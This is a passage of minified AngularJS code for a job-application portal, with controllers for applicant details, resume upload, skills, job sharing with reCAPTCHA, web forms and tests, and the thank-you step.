class="baseHr" />'},{className:"formlySection",fieldGroup:[{key:"app_first_name",className:"inlineFormly",templateOptions:{prop:f.props.applyFirstName,label:"First Name"},validation:{show:!0}},{key:"app_last_name",className:"inlineFormly",templateOptions:{prop:f.props.applyLastName,label:"Last Name",required:!0},validation:{show:!0}},{key:"app_addr1",className:"fullLine formlyFullLine",id:"addr1",validation:{show:!0},templateOptions:{prop:f.props.applyAddress,label:"Address"}},{key:"app_city",className:"inlineFormly",templateOptions:{prop:f.props.applyCity,label:"City"},validation:{show:!0}},{key:"app_province",className:"inlineFormly",templateOptions:{prop:f.props.applyProvince,label:"Province"},validation:{show:!0}},{key:"app_country",className:"inlineFormly",templateOptions:{prop:f.props.applyCountry,label:"Country",displayProp:"Country"},type:"select",validation:{show:!0},controller:A()},{key:"app_state",className:"inlineFormly",templateOptions:{prop:f.props.applyState,label:"State",displayProp:"Region"},type:"select",validation:{show:!0},controller:T()},{key:"app_zip",className:"inlineFormly",validation:{show:!0},templateOptions:{prop:f.props.applyZipCode,label:"Zip Code"}},{key:"citizen",className:"inlineFormly",templateOptions:{prop:f.props.applyCitizen,label:"Citizen",displayProp:"cit_name"},type:"select",validation:{show:!0},controller:x()},{key:"has_referrer",className:"inlineFormly personalSetWidth",templateOptions:{prop:f.props.applyHasReferrer,label:"Referred?",type:"checkbox"}},{key:"referred_by",className:"inlineFormly",templateOptions:{prop:f.props.applyReferrer,label:"Referrer",hideExpression:function(e,o,t){return!t.model.has_referrer}}},{key:"app_ssn",className:"inlineFormly",templateOptions:{prop:"ssn",label:e,maxLength:t,hideExpression:function(e,o,t){return!f.jobBoard.dupeCheckSSN||t.model.app_country&&"Canada"===t.model.app_country.Country}},validation:{show:!0}},{key:"app_ssn",className:"inlineFormly",templateOptions:{prop:"ssn",label:o,maxLength:t,hideExpression:function(e,o,t){return!f.jobBoard.dupeCheckSSN||!t.model.app_country||"Canada"!==t.model.app_country.Country}},validation:{show:!0}},{key:"app_hasBypassSSN",className:"inline-checkbox",templateOptions:{prop:"isBypassSSN",label:"I do not have a social security number",type:"checkbox",hideExpression:function(e,o,t){return!f.jobBoard.dupeCheckSSN||!f.jobBoard.isBypassSSN},onChange:function(e,o,t){!!t.model.app_hasBypassSSN&&(t.model.app_ssn=null)}}}]},{className:"sectionDelimiter",template:'<div><strong>Contact Information</strong></div><hr class="baseHr" />'},{className:"row",fieldGroup:[{key:"app_mobilephone",className:"inlineFormly",templateOptions:{prop:f.props.applyMobile,label:"Mobile"},validation:{show:!0}},{key:"app_homephone",className:"inlineFormly",templateOptions:{prop:f.props.applyPhone,label:"Phone"},validation:{show:!0}},{key:"app_email",className:"inlineFormly",templateOptions:{type:"email",prop:f.props.applyEmail,label:"Email"},validation:{show:!0}},{key:"applicant_communication_preference_value",className:"inlineFormly",templateOptions:{prop:f.props.applyCommunicationPreference,label:"Communication Preference",displayProp:"label"},type:"select",controller:k()},{key:"facebook",className:"inlineFormly",templateOptions:{prop:f.props.applyFacebook,label:"Facebook"},type:"input"},{key:"app_website",className:"fullLine formlyFullLine",templateOptions:{prop:f.props.applyWebsite,label:"Website"}},{key:"custom1",className:"fullLine formlyFullLine",templateOptions:{prop:f.props.applyCustomUrl1,label:"Custom Url 1"}},{key:"custom2",className:"fullLine formlyFullLine",templateOptions:{prop:f.props.applyCustomUrl2,label:"Custom Url 2"}}]},{className:"row",fieldGroup:[]}];return _.forEach(r,(function(e){_.forEach(e.fieldGroup,(function(e){var o;e.expressionProperties={"templateOptions.label":w(e.templateOptions.prop,e.templateOptions.label),"templateOptions.required":P(e.templateOptions.prop)},e.hideExpression=function(o,t,r){var n=f.jobBoard.applyVisibility[e.templateOptions.prop],a=e.templateOptions.hideExpression&&e.templateOptions.hideExpression(o,t,r);return!n&&"ssn"!==e.templateOptions.prop&&"isBypassSSN"!==e.templateOptions.prop||a},e.className?e.className=e.className+" field":e.className="field",e.type||(e.type="input"),e.templateOptions.type||(e.templateOptions.type="text"),"app_state"===(o=e).key?o.expressionProperties["templateOptions.disabled"]="!model.app_country":"app_ssn"===o.key&&(o.expressionProperties["templateOptions.disabled"]="model.app_hasBypassSSN")}))})),r}(),l.getbackofficestatus.get(null,{buildId:f.jobBoard.buildIdEnc}).$promise.then((function(e){f.isUsingSystemOffice=e.displayProfileOffice,f.isUsingSystemOffice&&i.applyOffice||(f.fields.splice(0,2),f.requireOffice=!1),f.model.text_consent||(f.model.text_consent=NO_RESPONSE),O(f.job.isGeneralApply)}))}))}(),f.skillPos=[],f.needsVerification=!1,f.hardStop=!1,function(){if(!f.jobBoard||!f.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive)return;var e={variant:"primary",hidden:!1,onClick:function(){if(!f.showFormSections)return f.requireResume&&!f.isResumeUploaded?void(f.hasAttemptedSubmit=!0):void(f.showFormSections=!0);f.hasAttemptedSubmit=!0,S()&&f.handleVerificationAndGoNext()}};Object.defineProperty(e,"text",{get:function(){if(!f.showFormSections){var e=!(f.resumes&&0!==f.resumes.length||f.documents&&0!==f.documents.length);if(!f.requireResume&&e)return f.jobBoard.localization.applySkipUpload||"Skip Resume Upload"}return f.jobBoard.localization.applyContinue||"Continue"},enumerable:!0}),Object.defineProperty(e,"disabled",{get:function(){return!(!f.isResumeUploading&&!f.isDocumentUploading)||(f.showFormSections?!S():f.requireResume&&!f.isResumeUploaded)},enumerable:!0}),f.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:f.PreviousButtonClicked,hidden:f.DisableStep,onClick:function(){f.goToPreviousStep()}},e]}()}(),f.focusOptIn=function(){r((function(){var e=document.querySelector('label[for="textConsentOptIn"]');e&&(e.focus(),f.model.text_consent="Opt In")}))},f.focusOptOut=function(){r((function(){var e=document.querySelector('label[for="textConsentOptOut"]');e&&(e.focus(),f.model.text_consent="Opt Out")}))};var U=["January","February","March","April","May","June","July","August","September","October","November","December"];function F(e){return e?isPositiveInteger(e.month)?U[e.month-1]+" "+e.year:e.year?e.year:"":"Current"}function L(e){if(e)return(e=e.toString()).replace(/<[^>]*>/g,"")}}function careersResumeController(e,o,t,r,n,a,i,s,l,p){var d=this;function c(){r((function(){$("html,body").css("cursor","default")}))}function u(e){return{att_name:e.att_name,att_title:e.att_title,att_type:e.att_type}}function f(e){return _.map(e,(function(e){return{jobhist_title:e.title,jobhist_from:m(e.startDate),jobhist_to:m(e.sndDate),jobhist_company:e.company.name,jobhist_summary:e.summary}}))}d.props=a,d.submitResume=_.debounce((function(){d.isClicked=!0,d.model.Resumes=d.resumes,d.model.Documents=d.documents,d.model.has_referrer||(d.model.referred_by=null);d.apply.applicant=d.model,d.apply.applicant.app_country=d.model.app_country?d.model.app_country.Country:void 0,d.apply.applicant.app_state=d.model.app_state?d.model.app_state.Code:void 0,d.apply.applicant.app_citizen_id=d.model.citizen?d.model.citizen.cit_ID:void 0,d.apply.applicant.AppSkills=d.skillPos,n.debug("Submitted Resume",d.apply,d.jobBoard,d.job),ngPubSub.publish(Careers.topics.apply.applicant.save,d)}),1e3,{leading:!0,trailing:!1}),d.onResumeUploadDone=function(e){r((function(){d.isResumeUploading=!1,d.isResumeUploaded=!0,d.model=e.resume,d.resumes=[u(e)],d.model.Resumes=d.resumes,d.model.Documents=d.documents,d.model.has_referrer||(d.model.referred_by=null),d.apply.applicant=d.model,d.apply.applicant.app_country=d.model.app_country?d.model.app_country.Country:void 0,d.apply.applicant.app_state=d.model.app_state?d.model.app_state.Code:void 0,d.apply.applicant.app_citizen_id=d.model.citizen?d.model.citizen.cit_ID:void 0,d.apply.applicant.AppSkills=d.skillPos,r((function(){ngPubSub.publish(Careers.topics.apply.nextStep,{step:"resume",jobBoard:d.jobBoard,job:d.job,callback:y}),function(){try{var e={fn:d.apply.applicant.app_first_name+" "+d.apply.applicant.app_last_name,e:d.apply.applicant.app_email};localStorage.setItem("__compas_i",Base64.encode(JSON.stringify(e)))}catch(e){}}()}),500)}))},d.onDocumentUploadDone=function(e){r((function(){d.isDocumentUploading=!1,d.documents.push(u(e)),c(),d.uploadDocumentText=d.jobBoard.localization[d.props.applyUploadDocument]}))},d.removeDocument=function(e){_.pull(d.documents,e)},d.onResumeUploadStart=function(){d.isResumeUploading=!0,r((function(){d.isResumeUploading&&(d.uploadResumeText=d.jobBoard.localization[d.props.applyUploadResumeUploading],r((function(){d.isResumeUploading&&(d.uploadResumeText=d.jobBoard.localization[d.props.applyUploadResumeParsing])}),1e3))}))},d.onDocumentUploadStart=function(){d.isDocumentUploading=!0,r((function(){d.isDocumentUploading&&(d.uploadDocumentText=d.jobBoard.localization[d.props.applyUploadDocumentUploading])}))},d.onIndeedApply=function(){n.debug("Applied with Indeed",d.apply,d.jobBoard,d.job),ngPubSub.publish(Careers.topics.apply.indeed,d),ngPubSub.publish(Careers.topics.apply.nextStep,{step:"resume",jobBoard:d.jobBoard,job:d.job,callback:y})},d.onLinkedinApply=function(e){n.debug("Applied with Linkedin",e,d.apply,d.jobBoard,d.job),d.apply.applicant=function(e){return{app_first_name:e.firstName,app_last_name:e.lastName,app_addr1:e.mainAddress,app_email:e.emailAddress,app_image_url:e.pictureUrl,app_check:e.summary,app_headline:e.headline,linkedin:e.publicProfileUrl,app_country:e.location.country.code,app_city:e.location.name,AppJobHistories:f(e.positions.values)}}(e),ngPubSub.publish(Careers.topics.apply.applicant.linkedin.save,d),ngPubSub.publish(Careers.topics.apply.nextStep,{step:"resume",jobBoard:d.jobBoard,job:d.job,callback:y})},d.skipResumeUpload=function(){r((function(){d.isResumeUploaded=!0,c()}))},d.getIndeedMeta=function(){return d.applyIdEnc+"|"+Careers.currentBKey},d.isUnsavedWarningRequired=function(e){var o=!0;if(!e)return!1;var t=e.next&&_.includes(["job","jobs"],e.next.name);return!(!d.isResumeUploaded||!t)&&o},d.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,function(){if(!e.job)return d.rpId=e.jobPostIdEnc,d.bId=Careers.meta.buildId,d.jbId=Careers.meta.jobBoardId,d.direct=void 0,void t.go("jobs",d);d.isResumeUploaded=!1,d.isResumeUploading=!1,d.isDocumentUploading=!1,d.model={},d.options={},d.resumes=[],d.documents=[],d.job=e.job,d.jobBoard=e.jobBoard,d.jobPostIdEnc=e.jobPostIdEnc,d.isClicked=!1,d.buildIdEnc=Careers.currentBKey,d.apply={isGeneralApply:!!d.job.isGeneralApply},d.uploadResumeText=d.jobBoard.localization[d.props.applyUploadResume],d.uploadDocumentText=d.jobBoard.localization[d.props.applyUploadDocument],$(document).on("dragover",h),$(document).on("drop dragover",C),d.skillPos=[],o.$on("$destroy",g)}();var b=["January","February","March","April","May","June","July","August","September","October","November","December"];function m(e){return e?isPositiveInteger(e.month)?b[e.month-1]+" "+e.year:e.year?e.year:"":"Current"}function y(e){t.go(e,d)}function g(){$(document).off("dragover",h),$(document).off("drop dragover",C)}var v=_.debounce((function(e){e.removeClass("in hover")}),200);function h(e){var o,t=$("#resume-upload-drop, #documents-upload-drop");t.addClass("in");var r=!1,n=e.target;do{if("resume-upload-drop"===$(n).attr("id")||"documents-upload-drop"===$(n).attr("id")){r=!0,o=$(n);break}n=n.parentNode}while(null!=n);t.removeClass("hover"),r&&o.addClass("hover"),v(t)}function C(e){e.preventDefault()}}function careersShareController(e,o,t,r,n,a,i){var s,l,p,d=this;function c(){if("undefined"!=typeof grecaptcha&&grecaptcha.render){var e=document.getElementById("share-recaptcha-container");if(e&&!d.recaptchaWidgetId)try{d.recaptchaWidgetId=grecaptcha.render(e,{sitekey:"6Le_8wkUAAAAAExk0tFhMzdLT59wqsFDRVEIch_4",callback:window.shareRecaptchaCallback,"expired-callback":window.shareRecaptchaExpiredCallback})}catch(e){r((function(){d.recaptchaError="Unable to load security check. Please try again."}))}}else r(c,500)}function u(){if(d.isHuman){var e=angular.copy(d.model);e.gRecaptchaResponse=d.gRecaptchaResponse,i.share.save({pId:d.jobPostIdEnc},e).$promise.then((function(){d.shareModalConfig.isOpen=!1,r((function(){d.shareSuccessModalConfig.isOpen=!0}),300)}))}}function f(){try{var e=localStorage.getItem("__compas_i");if(!e)return;var o=Base64.decode(e);if(!o)return;var t=JSON.parse(o);if(!t)return;d.model.fromName=t.fn,d.model.fromEmail=t.e}catch(e){}}function b(){window.shareRecaptchaCallback=function(e){d&&r((function(){d.gRecaptchaResponse=e,d.isHuman=!!e}))},window.shareRecaptchaExpiredCallback=function(){d&&r((function(){d.gRecaptchaResponse=void 0,d.isHuman=!1}))}}function m(e){return function(){return d.jobBoard?d.jobBoard.localization[e]:""}}d.props=n,d.share=_.debounce((function(){d.isSending=!0;var e=_.clone(d.model,!0);e.gRecaptchaResponse=d.gRecaptchaResponse,i.share.save({pId:d.jobPostIdEnc},e),d.isSending=!1,d.isSent=!0}),1e3,{leading:!0,trailing:!1}),d.resetShare=function(){"undefined"!=typeof grecaptcha&&grecaptcha.reset();d.isSent=!1,d.isHuman=!1,d.gRecaptchaResponse=void 0,d.model.toEmail=void 0},l=Careers.isWcagThemeActive,p=e.jobBoard&&e.jobBoard.careerPagesUpdateFeatureKey,l&&p?(d.model={},d.job=e.job,d.jobBoard=e.jobBoard,d.jobPostIdEnc=e.jobPostIdEnc,d.isHuman=!1,d.gRecaptchaResponse=void 0,d.recaptchaWidgetId=null,d.recaptchaError=null,f(),function(){function e(){return!(a.shareForm&&a.shareForm.$dirty||d.model.toEmail)||window.confirm("Are you sure you want to discard your changes?")}var t={text:d.jobBoard.localization[d.props.descBack]||"Cancel",variant:"secondaryGray",onClick:function(){e()&&o.go("job",{jobPostIdEnc:d.jobPostIdEnc})}},r={text:d.jobBoard.localization[d.props.descShare]||"Submit",variant:"primary",disabled:!0,onClick:u};a.$watchGroup(["ctrl.model.toEmail","ctrl.model.fromEmail","ctrl.model.fromName","ctrl.isHuman","ctrl.recaptchaError"],(function(){r.disabled=!(d.model.toEmail&&d.model.fromEmail&&d.model.fromName&&d.isHuman&&!d.recaptchaError)})),d.shareModalConfig={isOpen:!1,allowOverlayClose:!1,onClose:function(){if(!e())return!1;o.go("job",{jobPostIdEnc:d.jobPostIdEnc})},headerConfig:{text:d.jobBoard.localization[d.props.shareHeader]||"Share Job Posting",icon:{iconId:"briefcase-01",ariaLabel:"Share"},helperText:d.jobBoard.localization[d.props.shareIntroduction]||"Enter a friend's email and your information in order to share this job posting with them."},contentConfig:{ariaLabel:"Share job form"},footerConfig:{buttons:[t,r]}},d.shareSuccessModalConfig={isOpen:!1,allowOverlayClose:!1,onClose:function(){d.shareSuccessModalConfig.isOpen=!1,o.go("job",{jobPostIdEnc:d.jobPostIdEnc})},headerConfig:{text:d.jobBoard.localization[d.props.shareSent]||"Email Sent!",icon:{iconId:"check-circle",ariaLabel:"Success"},helperText:d.jobBoard.localization[d.props.shareThankYou]||"Thank you for sharing this job posting!"},contentConfig:{},footerConfig:{buttons:[{text:d.jobBoard.localization[d.props.descShareAgain]||"Share Again",variant:"secondaryGray",onClick:function(){!function(){if("undefined"!=typeof grecaptcha)try{grecaptcha.reset()}catch(e){}d.isHuman=!1,d.gRecaptchaResponse=void 0,d.model.toEmail=void 0}(),d.shareSuccessModalConfig.isOpen=!1,d.shareModalConfig.isOpen=!0}},{text:d.jobBoard.localization[d.props.descBack]||"Cancel",variant:"primary",onClick:function(){d.shareSuccessModalConfig.isOpen=!1,o.go("job",{jobPostIdEnc:d.jobPostIdEnc})}}]}}}(),b(),d.shareModalConfig.isOpen=!0,r((function(){c()}),100)):(d.model={},d.options={},d.fields=[{className:s="field",key:"toEmail",type:"input",templateOptions:{type:"text",label:"Email",required:!0},expressionProperties:{"templateOptions.label":m(n.shareToEmail)}},{className:s,key:"fromName",type:"input",templateOptions:{type:"text",label:"Your Name",required:!0},expressionProperties:{"templateOptions.label":m(n.shareFromName)}},{className:s,key:"fromEmail",type:"input",templateOptions:{type:"text",label:"Your Email",required:!0},expressionProperties:{"templateOptions.label":m(n.shareFromEmail)}}],d.job=e.job,d.jobBoard=e.jobBoard,d.jobPostIdEnc=e.jobPostIdEnc,d.isHuman=!1,d.gRecaptchaResponse=void 0,f(),b())}function careersSkillsController(e,o,t,r,n,a,i,s,l,p){var d=this;function c(e){t.go(e,d)}function u(e){t.go(e,d)}function f(){let e=_.findIndex(d.jobBoard.steps,(function(e){return"skills"===e.name}));return 0===e||1===e||e===d.jobBoard.steps.length-1}function b(){d.skillPos=[],_.forEach(d.selectedSkills,(function(e){var o={skill_desc_ID:e.skill_desc_ID,skill_pos_ID:e.skill_pos_ID,skill_desc:e.skill_desc,pos_name:e.pos_name};d.skillPos.push(o)}))}function m(){var e=_.groupBy(d.skillPos,"pos_name");return d.skillGroups=_.map(e,(function(e,o){return{id:"category-"+o.replace(/[^a-zA-Z0-9]+/g,"-").toLowerCase(),label:o,items:e}})),d.skillGroups}d.props=a,d.isUnsavedWarningRequired=function(e){var o=!0;if(!e)return!1;var t=e.next&&_.includes(["job","jobs"],e.next.name);return!(!d.isResumeUploaded||!t)&&o},d.goToPreviousStep=function(){r((function(){d.PreviousButtonClicked=!0,d.apply.applicant.AppSkills=d.skillPos,ngPubSub.publish(Careers.topics.apply.previousStep,{step:"skills",jobBoard:d.jobBoard,job:d.job,callback:u})}),500)},d.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,d.goNext=function(){if(d.required&&0===d.skillPos.length)return;d.isClicked=!0,d.isSubmitting=!0,d.isApiResponseHaveError=!1,r((function(){e.apply.isSkillsSaved=!0,d.apply.isSkillsSaved=!0,d.apply.applicant.AppSkills=d.skillPos,ngPubSub.publish(Careers.topics.apply.skills.save,d),ngPubSub.subscribe(o,Careers.topics.apply.queueEmpty,((e,t)=>{t&&t.isSuccess?ngPubSub.publish(Careers.topics.apply.nextStep,{step:"skills",jobBoard:d.jobBoard,job:d.job,callback:c,applyIdEnc:d.applyIdEnc}):(d.isApiResponseHaveError=!0,d.isClicked=!1),d.isSubmitting=!1,o.$apply()}))}),500)},d.getSkills=function(){if(!d.selectedCategories||d.currentCategories===d.selectedCategories)return;var e=d.selectedCategories.length>d.currentCategories.length,o=d.selectedCategories.length<d.currentCategories.length;if(e){var t=_.filter(d.selectedCategories,(function(e){return _.every(d.currentCategories,(function(o){return o.skill_pos_ID!=e.skill_pos_ID}))}))[0];l.skillsByPositionId.query({id:t.skill_pos_ID},{buildIdEnc:d.jobBoard.buildIdEnc}).$promise.then((function(e){_.forEach(e,(function(e){e.pos_name=t.skill_pos,d.skills.push(e)}))}))}else if(o){var r=_.filter(d.currentCategories,(function(e){return _.every(d.selectedCategories,(function(o){return o.skill_pos_ID!=e.skill_pos_ID}))}))[0].skill_pos_ID;d.skills=_.filter(d.skills,(function(e){return e.skill_pos_ID!=r}))}d.currentCategories=d.selectedCategories},d.syncSkills=b,d.removeSkill=function(e){_.remove(d.skillPos,e),d.tempSelSkills=[...d.selectedSkills],d.selectedSkills=[],_.remove(d.tempSelSkills,{skill_desc_ID:e.skill_desc_ID}),d.selectedSkills=d.tempSelSkills,m()},d.loadSkillsForCategory=function(){if(d.selectedSkill=null,!d.selectedCategory)return void(d.skills=[]);l.skillsByPositionId.query({id:d.selectedCategory.skill_pos_ID},{buildIdEnc:d.jobBoard.buildIdEnc}).$promise.then((function(e){d.skills=e,_.forEach(d.skills,(function(e){e.pos_name=d.selectedCategory.skill_pos}))})).catch((function(e){d.skills=[],n.error("Failed to load skills for category:",e)}))},d.addSelectedSkill=function(){if(!d.selectedSkill)return;if(_.find(d.selectedSkills,{skill_desc_ID:d.selectedSkill.skill_desc_ID}))return void(d.selectedSkill=null);d.selectedSkill.pos_name=d.selectedSkill.pos_name||d.selectedCategory.skill_pos,d.selectedSkills.push(d.selectedSkill),d.selectedSkill=null,b(),m()},d.getSkillsGroupedByCategory=m,d.skillPos=[],d.currentCategories=[],d.selectedCategories=[],d.selectedSkills=[],d.skills=[],d.selectedCategory=null,d.selectedSkill=null,d.skillGroups=[],function(){if(!e.job)return d.rpId=e.jobPostIdEnc,d.bId=Careers.meta.buildId,d.jbId=Careers.meta.jobBoardId,d.direct=void 0,void t.go("jobs",d);!function(){d.model={},d.options={},d.job=e.job,d.jobBoard=e.jobBoard,d.apply=e.apply,d.apply.isGeneralApply=!!d.job.isGeneralApply,d.model=d.apply.applicant,d.jobPostIdEnc=e.jobPostIdEnc,d.applyIdEnc=e.applyIdEnc,d.isApiResponseHaveError=!1,d.isClicked=!1,d.isSubmitting=!1,d.buildIdEnc=Careers.currentBKey,l.positionsByEncId.query({buildIdEnc:d.jobBoard.buildIdEnc}).$promise.then((function(e){d.cats=e,d.apply.applicant.AppSkills&&(d.skillPos=d.apply.applicant.AppSkills)}));var t=_.find(d.jobBoard.steps,{name:"skills"});d.isStepRequired=t&&t.required,d.PreviousButtonClicked=!1,d.required=t&&t.required,d.DisableStep=f,function(){if(!d.jobBoard||!d.jobBoard.careerPagesUpdateFeatureKey&&!Careers.isWcagThemeActive())return;d.footerButtons=[{variant:"secondaryGray",text:"Back",onClick:d.goToPreviousStep,disabled:d.DisableStep()},{variant:"primary",text:d.jobBoard.localization.skillsNext||"Continue",onClick:d.goNext,disabled:d.required&&0===d.skillPos.length,loading:d.isSubmitting}],o.$watch((function(){return{skillPosLength:d.skillPos.length,isClicked:d.isClicked,isSubmitting:d.isSubmitting}}),(function(e){!d.footerButtons||d.footerButtons.length<2||(d.footerButtons[1].disabled=d.required&&0===e.skillPosLength||e.isClicked,d.footerButtons[1].loading=e.isSubmitting)}),!0)}()}()}()}function careersStartController(e,o,t,r,n,a){var i=this;function s(){r((function(){ngPubSub.publish(Careers.topics.apply.nextStep,{step:"start",jobBoard:i.jobBoard,job:i.job,callback:l})}),500)}function l(e){t.go(e,i)}i.props=n,i.model={},i.options={},i.job=e.job,i.jobBoard=e.jobBoard,i.jobPostIdEnc=e.jobPostIdEnc,a.workflow.get(null,{bId:i.jobBoard.buildIdEnc,wkId:i.job.workflowIdEnc}).$promise.then((function(o){var t=decodeURIComponent(Careers.meta.refEncoded),r=JSON.parse(o.editableSteps),n=JSON.parse(o.requirements),a=JSON.parse(o.visibility),l=_.filter(r,(function(e){return"hidden"!==e.visible})),p=[];p.push({name:"personal",required:!0,locked:!0}),_.forEach(l,(function(e){p.push({name:e.name,required:"required"===e.visible})})),p.push({name:"thankyou",required:!1,locked:!0}),e.jobBoard.steps=p,e.jobBoard.applyVisibility=a||e.jobBoard.visibility,e.jobBoard.requirements=n,ngPubSub.publish(Careers.topics.apply.create,{jobBoard:i.jobBoard,job:i.job,sourceUri:t,callback:s})}))}function careersThankYouController(e,o,t,r,n,a){var i=this;function s(){i.pleaseWait=!1,!i.isApiResponseHaveError&&Careers.isWcagThemeActive&&Careers.isWcagThemeActive()&&(i.thankYouModalConfig.headerConfig.text="Application Submitted",i.thankYouModalConfig.headerConfig.helperText=i.jobBoard.localization[i.props.thankYouMessage]||"Thank you for your application! You may receive a text message from our AI bot, Pixel. Interviewing with Pixel will help us review your application faster, and help us place faster.",i.thankYouModalConfig.footerConfig.buttons[0].text=i.jobBoard.localization[i.props.thankYouBack]||"Back to Jobs",i.thankYouModalConfig.isOpen=!0),e.$$phase||e.$apply()}i.props=n,i.backToJobs=function(){Careers.isWcagThemeActive&&Careers.isWcagThemeActive()?t.go(Careers.routes.jobs.name,{bId:i.bId,jbId:i.jbId,rpId:void 0,direct:void 0}):t.go(Careers.routes.jobs.name,i)},i.pleaseWait=!0,i.isApiResponseHaveError=!1,Careers.isWcagThemeActive&&Careers.isWcagThemeActive()&&(i.thankYouModalConfig={isOpen:!1,allowOverlayClose:!1,onClose:function(){i.backToJobs()},headerConfig:{text:"",icon:{iconId:"check-circle",ariaLabel:"Success"},helperText:""},contentConfig:{ariaLabel:"Application confirmation"},footerConfig:{buttons:[{text:"",variant:"primary",onClick:function(){i.backToJobs()}}]}}),i.job=o.job,i.jobBoard=o.jobBoard,i.jobPostIdEnc=o.jobPostIdEnc,i.apply=o.apply,i.applyIdEnc=o.applyIdEnc,i.jbId=Careers.currentJbKey,i.bId=Careers.currentBKey,i.buildIdEnc=Careers.currentBKey,ngPubSub.publish(Careers.topics.apply.complete,i),ngPubSub.subscribe(e,Careers.topics.apply.queueEmpty,((e,o)=>{o&&o.isSuccess?a.thankYou.save(null,{applyIdEnc:i.applyIdEnc,buildIdEnc:i.buildIdEnc}).$promise.then((function(){s()})).catch((function(){i.isApiResponseHaveError=!0,s()})).finally((function(){i.jobBoard&&i.jobBoard.integrationsHtmlThankYouPage&&r((function(){$(".integrations-hook").append(i.jobBoard.integrationsHtmlThankYouPage)}),100)})):(i.isApiResponseHaveError=!0,s())}))}function careersWebFormController(e,o,t,r,n,a){var i=this;function s(e){for(var o=[],t=1;t<=10;t++){var r=e["opt"+t];r&&o.push(r)}return o}function l(e){o.go(e,i)}function p(e){o.go(e,i)}function d(){let e=_.findIndex(i.jobBoard.steps,(function(e){return"webform"===e.name}));return 0===e||1===e||e===i.jobBoard.steps.length-1}function c(){var e=_.flatMap(i.webForm.Sections,(function(e){return e.Questions}));i.apply.webform=_.map(e,(function(e){return{answer:e.Answer,questionIdEnc:e.webFormQuestionIdEnc}}))}i.props=n,i.submit=_.debounce((function(e){if(e)return void $("input.ng-invalid-required").first().focus();c(),t.debug("Submitted WebForm",i.apply,i.jobBoard,i.job),ngPubSub.publish(Careers.topics.apply.webform.save,i),ngPubSub.publish(Careers.topics.apply.nextStep,{step:"webform",jobBoard:i.jobBoard,job:i.job,callback:l})}),1e3,{leading:!0,trailing:!1}),i.onCheckboxToggled=function(e){!function(e){e.Answer=_.chain(e.options).filter({selected:!0}).map("value").value().join(", ")}(e)},i.isHorizontal=function(e){return"Vertical"!==e.horiz},i.isCheckboxRequired=function(e){return e.required&&!e.Answer},i.isUnsavedWarningRequired=function(e){return!1},i.goToPreviousStep=function(){r((function(){i.PreviousButtonClicked=!0,c(),ngPubSub.publish(Careers.topics.apply.previousStep,{step:"webform",jobBoard:i.jobBoard,job:i.job,callback:p})}),500)},i.isSubmitting=!1,function(){if(!e.job)return i.rpId=e.jobPostIdEnc,i.bId=Careers.meta.buildId,i.jbId=Careers.meta.jobBoardId,i.direct="direct",void o.go("jobs",i);i.job=e.job,i.jobBoard=e.jobBoard,i.jobPostIdEnc=e.jobPostIdEnc,i.applyIdEnc=e.applyIdEnc,i.apply=e.apply,i.apply.webform=i.apply.webform||{},i.PreviousButtonClicked=!1,i.DisableStep=d,i.apply||o.go("personal",i),a.webform.get({id:i.job.webFormIdEnc}).$promise.then((function(e){i.webForm=e,_.chain(i.webForm.Sections).flatMap((function(e){return e.Questions})).forEach((function(e){!function(e){"radio"===e.q_type&&(e.options=s(e))}(e),function(e){if("checkbox"===e.q_type){var o=s(e);e.options=_.map(o,(function(e){return{value:e,selected:!1}}))}}(e)})).value(),i.apply.webform&&i.webForm.Sections&&_.forEach(i.apply.webform,(function(e){var o=_.find(i.webForm.Sections,(function(o){return _.some(o.Questions,{webFormQuestionIdEnc:e.questionIdEnc})}));if(o){var t=_.find(o.Questions,{webFormQuestionIdEnc:e.questionIdEnc});t&&(t.Answer=e.answer)}})),r((function(){$(".question input, .question select, .question textarea").first().focus()}))})),function(){if(!i.jobBoard||!Careers.isWcagThemeActive())return;var e=i.jobBoard.localization&&i.jobBoard.localization[i.props.webFormNext]||"Continue";i.footerButtons=[{variant:"secondaryGray",text:"Back",disabled:i.PreviousButtonClicked,hidden:i.DisableStep(),onClick:function(){i.goToPreviousStep()}},{variant:"primary",text:e,disabled:i.form&&i.form.$invalid,loading:i.isSubmitting,hidden:!1,onClick:function(){i.submit(i.form&&i.form.$invalid)}}]}(),function(){if(!i.jobBoard||!Careers.isWcagThemeActive());}()}()}function careersWebTestController(e,o,t,r,n,a,i){var s=this;function l(){var e=s.job.webTestIdEnc;e&&i.webtest.get({id:e}).$promise.then((function(e){s.webTest=e,s.apply&&_.forEach(s.webTest.Questions,(function(e){e.question_link&&s.apply.applicant[e.question_link]&&(e.Answer=s.apply.applicant[e.question_link])})),s.webTest&&s.apply.webtest&&p(),d()}))}function p(){_.forEach(s.apply.webtest,(function(e){var o=_.find(s.webTest.Questions,{webTestQuestionIdEnc:e.questionIdEnc});if(o)if("MultipleMulti"===o.QuestionType){var t=e.answer.split(",");_.forEach(o.Answers,(function(e){e.selected=t.includes(e.req_answer_text)}))}else o.Answer=e.answer}))}function d(){n((function(){$(".question input, .question select, .question textarea").first().focus()}))}function c(e){t.go(e,s)}function u(e){t.go(e,s)}function f(){let e=_.findIndex(s.jobBoard.steps,(function(e){return"webtest"===e.name}));return 0===e||1===e||e===s.jobBoard.steps.length-1}function b(){s.apply.webtest=_.map(s.webTest.Questions,(function(e){var o=e.Answer;return"MultipleMulti"===e.QuestionType&&(o=_.map(_.filter(e.Answers,{selected:!0}),"req_answer_text").join(",")),{answer:o,questionIdEnc:e.webTestQuestionIdEnc}}))}s.props=a,s.submit=_.debounce((function(e){if(e)return void $("input.ng-invalid-required").first().focus();s.isClicked=!0,s.isSubmitting=!0,s.isApiResponseHaveError=!1,b(),r.debug("Submitted 